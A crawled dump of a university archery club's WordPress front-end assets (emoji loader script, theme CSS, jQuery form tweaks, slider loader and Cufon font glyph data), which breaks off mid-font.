OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://archery.metu.edu.tr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/style.css
body_size: 2128
content:
/*
Theme Name: ODTÜ Kurumsal Teması
Theme URI: http://bidb.metu.edu.tr
Description: Web kullanıcıları ve kişisel kullanım için ODTÜ kurumsal teması
Author: ODTÜ | BİDB
Author URI: http://metu.edu.tr/
Version: 1.0
Tags: responsive, metu, corporate

License: Attribution-ShareAlike 3.0 Unported (CC BY-SA 3.0)
License URI: http://creativecommons.org/licenses/by-sa/3.0/

*/

@import url('bootstrap/css/bootstrap.css');

body{
font-family:Arial, Helvetica, sans-serif;
background:url(images/metu-bg-top-birim.jpg) repeat-x;
padding-bottom:15px;
}

div.odtu-top{
height:197px;
width:100%;
position:absolute;
top:0;
z-index:0;
overflow:hidden;
}

div.container-header{
position:relative;
overflow:hidden;
min-height:600px;
-moz-box-shadow: 0px 0px 2px #bfbfbf;
-webkit-box-shadow:0px 0px 2px #bfbfbf;
box-shadow: 0px 0px 2px #bfbfbf;
}

div.container-top{
background:url(images/metu-container-top-birim.png) repeat-x;
height:189px;
}

div.odtu-bottom{
background:#9d9b9c;
height:25px;
-moz-box-shadow: 0px 0px 2px #bfbfbf;
-webkit-box-shadow:0px 0px 2px #bfbfbf;
box-shadow: 0px 0px 2px #bfbfbf;
border:1px solid #9d9b9c;
}

div.odtu-bottom a {
text-decoration: none !important;
font-weight: bold !important;
}

div.odtu-bottom a:hover {
text-decoration: underline !important;
}

div.main-content{
padding-left:20px;
padding-right:20px;
padding-top:10px;
}

p.container{
clear:both;
font-size:12px;
color:#fff;
text-align:center;
}

p.container a{
color:#efefef;
text-decoration:underline;	
}

a.blog-logo{
float:left;
margin-top:44px;
margin-left:44px;
margin-bottom:16px;
display:block;
}

/* navbar*/
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
background-color:#950101;
}

.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
/* color: #999999; */
color:#fff;
font-weight:bold;
}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #fff;
border-bottom-color: #fff;
}


.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  background-color: #555;
  background-image:none;
  filter:none;
} 


.container .navbar .navbar-inner{
background:#cf0101;
border:0px;
border-radius:0px;
filter: none; /* For IE menubar bg*/
}


.dropdown-menu a{
color:#000; 
}

.navbar-inner a:hover{
background:#950101 !important;
}

.btn-navbar{
background:#950101 !important;
}


a{
color:#333;
}

a:hover{
color:#000; 
}

.main-content a{
text-decoration:underline;	
}

div.title span{
line-height:12px;
font-size:21px !important;
font-weight:bold;
color:#cf0101;
text-decoration:none;
border-top:1px solid #d1d1d1;
padding-top:3px;
padding-bottom:2px;
display:block;
text-align:right;
padding-right:15px;
}

div.title span.title-top{
font-size:19px !important;
color:#888888 !important;
border-top:0px;
padding-top:0px;
height:19px;
}

/* sidebar */

.span3 ul{
	list-style-type:none;	
}

img.user-photo{
float:right;
position:relative;
top:-40px;
z-index:9999;
border:2px solid #fff;
}

.span3 .title-right{
text-align:right;	
}

h4{
color:#cf0101;
}

.main-title{
border-bottom:1px solid #e16661;
border-left:1px solid #e16661;
padding-left:5px;
padding-bottom:5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-left-radius: 5px;
}

.main-title a{
color:#cf0101;
line-height:26px;
text-decoration:none;
}


.title-right{
border-bottom:1px solid #e16661;
border-right:1px solid #e16661;
padding-right:5px;
padding-bottom:5px;
-webkit-border-bottom-right-radius: 5px;
-moz-border-radius-bottomright: 5px;
border-bottom-right-radius: 5px;
line-height:26px;
}


.navbar{
z-index:99;
position:relative;
}

.navbar-inner .btn.btn-navbar{
height:15px;
line-height:15px !important;
}

/* comments */

h3#comments{
 font-size:18px; 
}

ol.commentlist li{
 border:1px dotted #ccc;
  padding:10px;
  margin:10px;

}

div.comment-author{
 border-bottom:1px dotted #ccc;
  padding-bottom:5px;
  margin-bottom:5px;
  font-weight:bold;
}

div.comment-meta{
 margin-bottom:5px; 
}

.vcard .photo{
border:1px solid #ccc;
padding:1px;
}

div.reply a.comment-reply-link{
 font-weight:bold; 
}

#respond{
border-top:1px solid #eee;
margin-top:30px; 
}

#respond h3{
font-size:18px;	
}

/* comment form */

#commentform p{
float:left;
}

#commentform label{
float:left;	
margin-right:10px;
}

#commentform textarea{
float:left;	
}

#commentform input[type=text]{
float:right;	
}

#commentform input[type=submit]{
float:right;
}

/* Sidebar Menu */

.sidebar-menu h3{
font-size:18px;
color:#cf0101;
}

.sidebar-menu ul {
margin:0px;
padding:5px;
}

/* Language Changer Front Page */

.language-changer {
float:right;
margin-top:10px;
margin-right:15px;
font-size:12px;
}

.language-changer a{
display:block;
color:#9d9b9b;
font-size:10px;
text-decoration:none;
margin-left:3px;
margin-right:3px;
line-height:10px;
}

.metu-logo {
float:left;
}

.top-of-the-post {
margin-bottom:50px;
}

/* Edit Link */
.edit-text a {
text-decoration:none;
}

.edit-text a:hover {
text-decoration:underline;
}

.author-links {
text-align:right;
padding-top: 10px;
}

/* Category */

.category-page a{
font-size:18px;
color:#cf0101;
text-decoration:none;
}

.nav ul{
  list-style: none !important;
}

@media (min-width: 768px) and (max-width: 979px) {

img.user-photo{
top:0px;	
}

.navbar{
z-index:999;	
}

.container .navbar .navbar-inner ul li a{
color:#fff;
}

.container .navbar .navbar-inner ul ul li a{
color:#fff;
}

.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus{
  background-color: #950101 !important;
  background-image:none;
} 

.dropdown-submenu:hover > a {
	background-color: #cf0101 !important;
}
  
}



@media (max-width: 767px) {
img.user-photo{
display:none;
}

.container .navbar .navbar-inner ul li a{
color:#fff;
}

.container .navbar .navbar-inner ul ul li a{
color:#fff;
}

.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus{
  background-color: #950101 !important;
  background-image:none;
} 

.dropdown-submenu:hover > a {
	background-color: #cf0101 !important;
}

.language-changer {
position:absolute;
right:0px;
}

}



@media (min-width: 980px) {
img.user-photo{
top:0px;	
}


@media (min-width: 1200px) {
.navbar-inner ul  li{
/*border-right:1px solid #ffc9c9;*/
}
  
.navbar-inner ul li ul li{
border:0px; 
}

.navbar-inner ul li:first-child{
border-left:0px;
}


}


/* caniz comment.php deki form için görünüm düzenlemesi 11.03.2014 */
#recaptcha_area{
float:left;
margin-left:170px;
margin-bottom:20px;
}

#commentform{
width:100%; 
float:left;
}

.comment-form-comment label:first-child{
display:none;
    
}

.form-allowed-tags{
display:none;  
}


--- FILE ---
content_type: text/css
request_url: https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/css/metu-nivo-override.css?ver=6.9
body_size: 335
content:
/*============================*/
/*=== Custom Slider Styles ===*/
/*============================*/

.full-size {
width:100% !important;
}

.nivo-caption a { 
border:0px none !important;
text-decoration:none;
}

.nivo-caption a:hover { 
text-decoration:underline;
}

.nivo-controlNav {
display:none;
}

.nivo-caption {
opacity: 0.6;
-moz-opacity: 0.6;
filter:alpha(opacity=6);
-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box;    /* Firefox, other Gecko */
box-sizing: border-box;         /* Opera/IE 8+ */
top:0px !important;
}

.nivoSlider{
border:1px solid #ccc !important;
box-shadow:none !important;	
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://blog.metu.edu.tr/wwwokt/files/my_custom_css/my_style_id-1196.css?1668802693
body_size: 221
content:
/******* Do not edit this file *******/
/*
My Custom CSS - by Salvatore Noschese
aka L'AltroWeb - https://laltroweb.it/
/*
Saved: Nov 18 2022 | 11:18:13 (pm)
/*
/******* Do not edit this file *******/

.pull-right  small {
    display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/js/include_en.js?ver=6.9
body_size: 450
content:
jQuery(document).ready(function() {
    // Modify comment form
    jQuery("label:contains('Mail')").html('<small>E-Mail (required)</small>');
    jQuery("#commentform").addClass('form-horizontal');
    jQuery("#commentform label").addClass('control-label');
    jQuery("#commentform input").addClass('input-xlarge');
    jQuery("#commentform textarea").addClass('input-xlarge').attr('rows', '7');
    jQuery("textarea#comment").parent().addClass('control-group');
    jQuery("textarea#comment").before('<label for="comment" class="control-label"><small>Your Comment</small></label>');
    jQuery("input#submit").parent().addClass('control-group');
    jQuery("input#submit").before('<label class="control-label"></label>');
    jQuery("input#submit").addClass('btn btn-danger');
    // Modify search form
    jQuery("form#searchform").addClass('form-search');
    jQuery("input#searchsubmit").addClass('btn btn-danger');
    jQuery("input#searchsubmit").prev('input').addClass('input-mini search-query');
    jQuery("form#searchform label").attr('style', 'display: none;');
    // Show Social Media links inline
    jQuery("h3:contains('Social Media')").next('ul').find('li').attr('style', 'display: inline;');
    jQuery("h3:contains('Sosyal Medya')").next('ul').find('li').attr('style', 'display: inline;');
 });


--- FILE ---
content_type: application/javascript
request_url: https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/js/load_nivo_slider.js?ver=6.9
body_size: 82
content:
jQuery(window).load(function() {
    jQuery('#slider').nivoSlider();
});


--- FILE ---
content_type: application/javascript
request_url: https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/js/metu_500-metu_700.font.js?T
body_size: 22506
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2005 VirusFonts. All rights reserved. / Turkcelestirme: Tipograf
 * - Osman Tulu (0212) 249 01 01 www.tipograf.com
 * 
 * Description:
 * Copyright (c) 2005 VirusFonts. All rights reserved.
 * 
 * Manufacturer:
 * Jonathan Barnbrook and Marcus McCallion,
 * 
 * Designer:
 * Jonathan Barnbrook and Marcus McCallion
 * 
 * Vendor URL:
 * www.virusfonts.com
 * 
 * License information:
 * www.virusfonts.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"10,-191r106,0r0,18r-106,0r0,-18","w":126},{"d":"133,4v-49,0,-111,11,-111,-39r0,-134v-1,-50,63,-39,111,-39v34,0,42,29,39,66r-24,0v1,-22,0,-44,-20,-43v-31,2,-82,-12,-82,20r0,126v2,32,52,20,82,20v20,0,22,-21,20,-43r24,0v3,37,-5,66,-39,66","w":191,"k":{"y":7,"Y":7,"X":7,"W":7,"V":7}},{"d":"117,4v-43,0,-100,9,-97,-35v3,-49,-17,-124,34,-124v43,0,98,-9,98,34v0,50,17,125,-35,125xm113,-134v-26,0,-71,-11,-71,17r0,83v2,28,45,14,71,17v33,-6,11,-67,17,-100v0,-10,-7,-17,-17,-17","k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"82,-212r24,0r-27,53r-16,0xm40,-212r23,0r-27,53r-16,0","w":126},{"d":"-58,59v22,-1,48,5,53,-15r47,-176r-24,0r0,-20r29,0v10,-32,11,-76,51,-78r37,0r0,23v-21,1,-47,-5,-53,15r-11,40r44,0r0,20r-49,0r-49,183v-5,29,-38,34,-75,31r0,-23","w":124},{"d":"18,-76r0,-21r74,0r0,-75r22,0r0,75r74,0r0,21r-74,0r0,76r-22,0r0,-76r-74,0","w":205},{"d":"25,-204r129,0r0,21r-104,0r0,69r80,0r0,21r-80,0r0,70r107,0r0,23r-132,0r0,-204xm53,-271r20,0r0,36r-20,0r0,-36xm108,-271r20,0r0,36r-20,0r0,-36"},{"d":"65,-5r20,53r-16,0r-28,-53r24,0","w":126},{"d":"54,-152r0,29r-28,0r0,-29r28,0xm51,-103r4,156r-30,0r5,-156r21,0","w":80},{"d":"137,4v-49,0,-114,11,-114,-39r0,-169r25,0r0,165v1,33,52,17,83,20v11,1,21,-9,21,-20r0,-165r24,0r0,169v-2,23,-15,39,-39,39","w":199},{"d":"54,-38v-1,22,27,16,48,17r0,21v-37,3,-72,-1,-71,-35r0,-97r-27,0r0,-20r27,0r2,-42r21,0r0,42r44,0r0,20r-44,0r0,94","w":105,"k":{"\"":-14,"\u2019":-7,"\u201d":-7,"'":-14}},{"d":"87,-223r20,-52r24,0r-27,52r-17,0xm85,-204r22,0r81,204r-25,0r-24,-61r-86,0r-24,61r-25,0xm132,-81r-36,-93r-36,93r72,0","w":191},{"d":"58,-28r28,0r0,28r-28,0r0,-28xm110,-185v-35,1,-78,-9,-69,39r-23,0v-3,-36,6,-61,38,-62v56,-2,107,-7,99,63v-6,54,-86,23,-73,96r-22,0v-2,-30,0,-55,23,-63v21,-13,48,-12,48,-53v0,-11,-10,-20,-21,-20","w":165},{"d":"86,4v-37,3,-64,-7,-64,-39r0,-134v-1,-50,63,-39,111,-39v34,0,42,29,39,66r-24,0v1,-22,0,-44,-20,-43v-31,2,-82,-12,-82,20r0,126v2,32,52,20,82,20v20,0,22,-21,20,-43r24,0v5,48,-13,72,-63,66r-23,44r-16,0","w":191},{"d":"63,44r-49,0r0,-16r28,0r0,-234r-28,0r0,-16r49,0r0,266","w":88},{"d":"34,-213r20,0r0,35r-20,0r0,-35xm89,-213r20,0r0,35r-20,0r0,-35xm28,78r32,-81r-58,-149r25,0r45,119r45,-119r24,0r-88,230r-25,0","w":142},{"d":"210,-134v-26,2,-68,-10,-68,17r0,27r85,0v0,-20,3,-45,-17,-44xm103,4v-49,0,-93,3,-85,-54v7,-44,70,-29,99,-51v8,-11,2,-34,-14,-33v-30,1,-69,-10,-61,32r-21,0v-9,-53,32,-53,82,-53v13,0,23,8,28,15v11,-21,51,-14,82,-15v38,0,36,41,35,81r-106,0v1,24,-7,57,17,57v32,0,78,13,68,-35r21,0v4,32,-7,56,-35,56v-31,0,-71,7,-82,-15v-5,7,-15,15,-28,15xm57,-17v27,0,62,6,63,-21r0,-44v-22,12,-57,12,-77,26v-5,13,-5,40,14,39","w":266},{"d":"145,3v-25,0,-46,-2,-46,-24v0,-38,4,-61,46,-56v25,3,25,28,25,56v0,13,-12,24,-25,24xm61,-128v-26,0,-47,-2,-47,-25v0,-39,4,-55,47,-55v25,0,27,27,25,55v0,13,-11,25,-25,25xm59,-192v-13,-1,-28,-2,-28,11v0,23,-2,42,28,37v14,-2,17,-46,0,-48xm35,0r96,-204r18,0r-96,204r-18,0xm153,-50v0,-16,-40,-15,-37,0v-1,23,-5,42,27,37v15,-2,10,-23,10,-37","w":184},{"d":"78,-218r16,0r29,52r-20,0r-17,-35r-18,35r-20,0xm117,4v-43,0,-100,9,-97,-35v3,-49,-17,-124,34,-124v43,0,98,-9,98,34v0,50,17,125,-35,125xm113,-134v-26,0,-71,-11,-71,17r0,83v2,28,45,14,71,17v33,-6,11,-67,17,-100v0,-10,-7,-17,-17,-17"},{"d":"35,-3v-27,-18,-13,-77,-15,-118v-2,-46,63,-33,107,-33v6,-8,10,-25,21,-14r-11,19v27,18,12,78,15,118v3,45,-65,37,-108,33r-12,20r-9,-6xm56,-18v26,0,74,11,74,-16v0,-31,6,-72,-5,-95xm116,-134v-28,3,-74,-11,-74,17v0,31,-6,72,5,95"},{"d":"146,4v-52,0,-124,15,-124,-39r0,-134v0,-54,73,-39,124,-39v23,0,38,16,39,39r0,134v-2,23,-15,39,-39,39xm140,-185v-34,3,-94,-14,-94,20r0,126v3,34,61,16,94,20v11,1,21,-9,21,-20r0,-126v0,-11,-10,-21,-21,-20xm95,-223r19,-52r24,0r-27,52r-16,0","w":206},{"d":"123,-178r-19,0r0,-35r19,0r0,35xm68,-178r-19,0r0,-35r19,0r0,35xm113,4v-42,0,-95,8,-93,-35v2,-49,-18,-124,35,-124v42,0,94,-7,93,34r0,47r-106,0v1,23,-7,57,17,57v32,0,78,13,68,-35r21,0v3,32,-7,56,-35,56xm110,-134v-26,2,-68,-10,-68,17r0,27r85,0v0,-20,3,-45,-17,-44","w":165},{"d":"123,-86r-33,64r-24,0r32,-64r-32,-65r24,0xm72,-86r-33,64r-25,0r33,-64r-33,-65r25,0","w":133},{"d":"59,-62v-24,-3,-41,-16,-41,-41v0,-25,17,-38,40,-41v24,3,41,16,41,41v0,25,-17,38,-40,41","w":117},{"d":"126,4v-54,0,-119,12,-108,-56r23,0v-8,44,42,32,79,33v25,1,20,-33,20,-58v0,-28,-41,-18,-68,-20r0,-19v26,-1,64,8,64,-19v0,-24,4,-52,-20,-51v-34,2,-80,-12,-71,34r-23,0v-3,-34,8,-56,37,-56v46,0,102,-9,102,38v0,31,0,60,-24,64v28,3,28,39,26,72v0,23,-15,38,-37,38","w":185},{"d":"58,-271r20,0r0,36r-20,0r0,-36xm113,-271r20,0r0,36r-20,0r0,-36xm85,-204r22,0r81,204r-25,0r-24,-61r-86,0r-24,61r-25,0xm132,-81r-36,-93r-36,93r72,0","w":191},{"d":"62,-271r20,0r0,36r-20,0r0,-36xm117,-271r20,0r0,36r-20,0r0,-36xm137,4v-49,0,-114,11,-114,-39r0,-169r25,0r0,165v1,33,52,17,83,20v11,1,21,-9,21,-20r0,-165r24,0r0,169v-2,23,-15,39,-39,39","w":199},{"d":"117,4v-63,0,-106,-42,-106,-106v0,-64,42,-106,106,-106v64,0,105,42,105,106v0,64,-42,106,-105,106xm117,-199v-57,0,-96,39,-96,97v0,58,39,97,96,97v56,0,95,-39,95,-97v0,-58,-39,-97,-95,-97xm135,-44v-29,1,-64,4,-62,-24v2,-36,-13,-92,24,-93v35,-1,69,-4,62,37r-15,0v5,-26,-20,-23,-42,-21v-25,2,-9,49,-13,73v1,18,24,13,42,13v10,0,15,-9,13,-21r15,0v3,21,-6,36,-24,36","w":233},{"d":"113,-204v2,37,-13,56,-20,84r-8,0r11,-56r-11,0r0,-28r28,0xm57,-204v2,37,-14,56,-21,84r-8,0r11,-56r-11,0r0,-28r29,0","w":142},{"d":"113,4v-43,0,-95,7,-93,-35v3,-49,-18,-124,35,-124v32,0,75,-7,86,15v11,-21,51,-14,82,-15v37,-1,37,38,35,76r-106,0v2,24,-9,62,17,62v32,0,77,12,68,-34r21,0v4,32,-8,55,-35,55v-31,0,-71,7,-82,-15v-5,7,-15,16,-28,15xm110,-134v-27,2,-68,-10,-68,19v0,35,-16,98,20,98v27,0,68,10,68,-19r0,-81v-1,-11,-8,-18,-20,-17xm219,-134v-25,0,-67,-10,-67,17r0,27r85,0v1,-21,2,-44,-18,-44","w":275},{"d":"83,-23v-34,2,-62,-3,-61,-35v2,-59,-21,-139,61,-124r0,-22r11,0r0,22v43,-5,65,11,60,56r-21,0v5,-29,-10,-39,-39,-35r0,117v28,4,44,-5,39,-35r21,0v5,43,-15,62,-60,56r0,23r-11,0r0,-23xm83,-161v-19,-1,-39,-1,-39,17r0,83v0,18,20,18,39,17r0,-117","w":175},{"d":"-7,62v19,1,38,1,38,-17r0,-177r-27,0r0,-20r27,0v-1,-39,-3,-79,35,-78r36,0r0,20v-21,0,-48,-5,-48,17r0,41r44,0r0,20r-44,0r0,179v-1,30,-27,38,-61,35r0,-20","w":101,"k":{"\"":-29,"\u2019":-18,"\u201d":-18,".":11,",":11,"'":-29}},{"d":"147,-185v-38,5,-101,-15,-101,20r0,126v0,5,2,8,5,12xm60,-20v36,-2,101,15,101,-19r0,-126v0,-5,-2,-9,-5,-13xm37,-4v-30,-30,-15,-110,-15,-165v0,-56,84,-38,137,-37r13,-20r9,6r-11,20v9,7,15,17,15,31r0,134v0,56,-87,39,-138,36r-12,20r-10,-6","w":206},{"d":"29,-204r28,0r0,28r-11,0r12,56r-9,0v-7,-28,-22,-47,-20,-84","w":85,"k":{"t":-7,"q":7,"o":7,"l":-7,"k":-7,"h":-7,"g":7,"f":-7,"e":7,"d":7,"c":7,"b":-7,"a":7,"A":22}},{"d":"26,-207r19,0r0,35r-19,0r0,-35xm81,-207r19,0r0,35r-19,0r0,-35","w":126},{"d":"117,4v-43,0,-100,9,-97,-35v3,-49,-17,-124,34,-124v43,0,98,-9,98,34v0,50,17,125,-35,125xm113,-134v-26,0,-71,-11,-71,17r0,83v2,28,45,14,71,17v33,-6,11,-67,17,-100v0,-10,-7,-17,-17,-17xm78,-166r19,-52r24,0r-27,52r-16,0"},{"d":"26,0r0,-28r28,0r0,28r-28,0xm30,-49r-5,-155r30,0r-5,155r-20,0","w":80},{"d":"73,-243r16,0r59,126r-23,0r-44,-100r-44,100r-23,0","w":162},{"d":"77,-166r-27,-52r23,0r20,52r-16,0xm99,4v-39,1,-79,3,-79,-35r0,-121r23,0r0,117v1,25,37,15,61,17v13,1,24,-10,23,-23r0,-111r23,0r0,152r-21,0r-2,-14v-5,10,-15,18,-28,18","w":169},{"d":"27,-204r25,0r0,204r-25,0r0,-204xm30,-271r19,0r0,36r-19,0r0,-36","w":78},{"d":"114,0r0,-28r29,0r0,28r-29,0xm200,0r0,-28r28,0r0,28r-28,0xm29,0r0,-28r28,0r0,28r-28,0","w":257},{"d":"-3,-213r20,0r0,35r-20,0r0,-35xm53,-213r19,0r0,35r-19,0r0,-35xm23,-152r23,0r0,152r-23,0r0,-152","w":69},{"d":"27,-166r19,-52r24,0r-27,52r-16,0xm23,-152r23,0r0,152r-23,0r0,-152","w":69},{"d":"77,-218r16,0r30,52r-21,0r-17,-35r-17,35r-21,0xm99,4v-39,1,-79,3,-79,-35r0,-121r23,0r0,117v1,25,37,15,61,17v13,1,24,-10,23,-23r0,-111r23,0r0,152r-21,0r-2,-14v-5,10,-15,18,-28,18","w":169},{"d":"83,-67v-43,3,-79,-2,-79,-44v0,-47,-3,-93,44,-93r79,0r0,226r-10,0r0,-214r-21,0r0,192r-13,0r0,-67","w":145},{"d":"120,-187v-27,2,-67,-8,-67,20r0,62r66,0r0,18r-66,0r0,64r111,0r0,23r-153,0r0,-23r18,0r0,-64r-18,0r0,-18r18,0v0,-46,-9,-103,38,-103v55,0,109,-5,97,62r-23,0v2,-22,-1,-41,-21,-41","w":176},{"d":"90,-49v-48,0,-79,-32,-79,-80v0,-47,31,-79,79,-79v48,0,80,31,80,79v0,48,-32,80,-80,80xm90,-199v-43,0,-70,27,-70,70v0,43,27,71,70,71v44,0,71,-29,71,-71v0,-41,-27,-70,-71,-70xm102,-171v25,0,25,52,2,53r23,32r-15,0r-22,-32r-16,0r0,32r-12,0r0,-85r40,0xm107,-139v3,-22,-14,-21,-33,-20r0,30v14,-1,31,4,33,-10","w":180},{"d":"118,4v-30,-1,-67,6,-75,-18r0,92r-23,0r0,-230r21,0r1,14v10,-22,45,-17,76,-17v52,1,31,75,35,124v1,19,-16,36,-35,35xm113,-134v-30,1,-72,-8,-70,23v2,35,-14,94,23,94v24,0,64,9,64,-16r0,-84v0,-10,-7,-17,-17,-17","w":172,"k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"102,-187v-24,1,-59,-8,-60,17r0,192r-22,0r0,-196v-1,-40,46,-34,86,-34v46,0,47,91,13,103v40,4,41,105,-8,105r-54,0r0,-21v25,-3,66,10,66,-17v-1,-25,7,-57,-20,-57r-45,0r0,-18v26,-1,60,6,60,-20v0,-22,7,-55,-16,-54","w":165},{"d":"144,4v-50,0,-115,12,-115,-39r0,-46r-18,0r0,-12r18,0r0,-19r-18,0r0,-12r18,0v-2,-42,-2,-84,39,-84v60,0,129,-13,115,64r-24,0v2,-21,0,-43,-20,-41v-32,3,-86,-13,-86,20r0,41r88,0r-4,12r-84,0r0,19r77,0r-4,12r-73,0v1,26,-7,62,20,62v40,0,98,18,86,-41r24,0v3,37,-6,64,-39,64","w":195},{"d":"23,-152r23,0r0,152r-23,0r0,-152","w":69},{"d":"29,-109r0,-28r28,0r0,28r-28,0","w":85},{"d":"43,-151r25,0r-33,65r33,64r-25,0r-32,-64xm94,-151r25,0r-33,65r33,64r-25,0r-32,-64","w":133},{"d":"142,-99v40,14,34,109,-15,103r-16,0r-23,44r-16,0r16,-44v-49,5,-75,-13,-68,-64r23,0v-2,22,1,41,21,41v44,0,98,7,76,-54v-2,-4,-5,-6,-9,-7v-45,-21,-111,-8,-111,-89v0,-49,59,-39,107,-39v33,1,43,26,40,63r-24,0v2,-21,-1,-40,-20,-40v-43,-2,-97,-8,-76,52v25,18,64,23,95,34","w":186},{"d":"129,4v-47,0,-107,11,-107,-38v0,-33,-3,-70,26,-73v-36,-9,-34,-104,15,-101v46,3,101,-9,101,38v0,30,-1,58,-23,63v29,3,27,40,26,73v-2,22,-15,38,-38,38xm123,-98v-30,2,-78,-12,-77,20v1,26,-6,61,20,59v30,-2,77,11,77,-20v0,-26,7,-61,-20,-59xm119,-186v-28,2,-70,-10,-70,20v0,23,-2,50,20,49v28,-1,70,9,71,-20v1,-24,3,-51,-21,-49","w":188},{"d":"28,57r11,-57r-10,0r0,-28r28,0v2,37,-14,57,-21,85r-8,0","w":85},{"d":"146,4v-52,0,-124,15,-124,-39r0,-134v0,-54,73,-39,124,-39v23,0,38,16,39,39r0,134v-2,23,-15,39,-39,39xm147,-185v-38,5,-101,-15,-101,20r0,126v0,5,2,8,5,12xm60,-20v36,-2,101,15,101,-19r0,-126v0,-5,-2,-9,-5,-13","w":206},{"d":"119,-74v37,14,23,90,-24,78r-23,44r-16,0r16,-44v-40,4,-61,-11,-56,-53r21,0v-9,39,31,30,63,31v19,1,24,-33,7,-40v-36,-15,-95,-5,-91,-63v2,-40,47,-34,88,-34v26,0,39,21,35,52r-21,0v8,-39,-31,-30,-63,-31v-18,-1,-23,36,-6,40","w":155},{"d":"0,-86r137,0r0,21r-137,0r0,-21","w":136},{"d":"11,-91r114,-64r0,22r-85,47r85,46r0,22r-114,-63r0,-10","w":138},{"d":"28,57r11,-57r-10,0r0,-28r28,0v2,37,-14,57,-21,85r-8,0xm85,57r11,-57r-10,0r0,-28r28,0v2,37,-14,57,-21,85r-8,0","w":142},{"d":"26,-152r46,119r45,-119r25,0r-60,152r-20,0r-60,-152r24,0","w":144,"k":{".":7,",":7}},{"d":"28,57r11,-57r-10,0r0,-28r28,0v2,37,-14,57,-21,85r-8,0","w":85,"k":{"y":7,"w":7,"v":7,"Y":29,"W":22,"V":22,"T":32,"7":7}},{"d":"66,-204r18,0r-1,70r49,0r0,15r-49,0r-1,195r-14,0r-1,-195r-49,0r0,-15r49,0","w":149},{"d":"29,-204r28,0r0,28r-11,0r12,56r-9,0v-7,-28,-22,-47,-20,-84xm86,-204r28,0r0,28r-11,0r11,56r-7,0v-7,-28,-23,-47,-21,-84","w":142,"k":{"t":-7,"q":7,"o":7,"l":-7,"k":-7,"h":-7,"g":7,"f":-7,"e":7,"d":7,"c":7,"b":-7,"a":7,"A":22}},{"d":"11,-204r110,0r0,17r-46,0r0,116r-19,0r0,-116r-45,0r0,-17xm143,-204r15,0r54,109r54,-109r15,0r0,133r-19,0r0,-90r-43,90r-13,0r-44,-90r0,90r-19,0r0,-133","w":291},{"d":"25,0r0,-204r25,0r0,181r107,0r0,23r-132,0","w":160,"k":{"\"":29,"\u2019":29,"\u201d":29,"y":14,"Y":29,"W":22,"V":22,"T":29,"-":14,"'":29}},{"d":"2,-271r20,0r0,36r-20,0r0,-36xm57,-271r20,0r0,36r-20,0r0,-36xm27,-204r25,0r0,204r-25,0r0,-204","w":78},{"d":"82,-276r16,0r30,52r-21,0r-17,-35r-17,35r-21,0xm25,-204r129,0r0,21r-104,0r0,69r80,0r0,21r-80,0r0,70r107,0r0,23r-132,0r0,-204"},{"d":"53,-207r20,0r0,35r-20,0r0,-35","w":126},{"d":"23,-152r23,0r0,152r-23,0r0,-152","w":69},{"d":"105,-211r20,0r-151,211r-19,0","w":80},{"d":"103,-175v-24,0,-53,-32,-63,0r-10,0v1,-16,10,-34,28,-33v22,2,53,31,63,0r10,0v0,16,-11,34,-28,33xm55,-155v41,0,88,-6,88,34r0,121r-21,0r-1,-13v-16,28,-103,28,-103,-18v0,-23,2,-41,20,-46v26,-8,57,-11,79,-24v8,-11,2,-34,-14,-33v-30,1,-69,-10,-61,32r-21,0v-4,-30,8,-53,34,-53xm57,-17v27,0,62,6,63,-21r0,-44v-22,12,-57,12,-77,26v-5,13,-5,40,14,39","w":162},{"d":"61,-5r24,0r-27,53r-17,0","w":126},{"w":64},{"d"